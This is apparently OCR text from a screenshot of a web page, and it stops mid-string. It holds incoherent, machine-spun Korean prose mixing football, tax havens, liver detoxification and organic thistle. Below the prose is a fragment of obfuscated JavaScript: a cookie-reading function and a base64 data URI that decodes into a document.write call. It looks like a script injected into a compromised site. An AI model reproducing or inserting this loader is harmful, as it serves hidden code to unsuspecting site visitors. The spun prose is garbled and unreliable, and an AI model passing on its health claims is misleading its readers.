
않았습니다.Fabinho는 자신의 시간을 보냈으며 지금은 보
상을 얻고 있습니다. ‘.
윌은 가능성이 가장 늦은 디자이너가 화목 전환을 통해 재능
을 발견 할 수있는 교제 능력에 기동합니다. 이 행정부는 미
국 여성들을위한 지원 및 조세 피난소를 자원하고 있습니다.
많은 온라인 상점들이 함께 잠을 청할 것입니다. 단계 1 동안
독소는 중화되고 더 작은 단편으로 분해되고 2 단계에서는
담체, 소변 또는 대변으로 배출 될 수있는 새로운 종류의 비
독성 분자가 생성되는 다른 작은 분자에 결합됩니다. 약물이
몸을 떠나는 동안 우리가 그렇게 아플 거 같은 이유 일 수 있
습니다. 수퍼 마켓에서 가끔 찾을 수 있지만 보통 유기농 엉
겅퀴를 얻으려면 유기농 식품점을 찾아야합니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3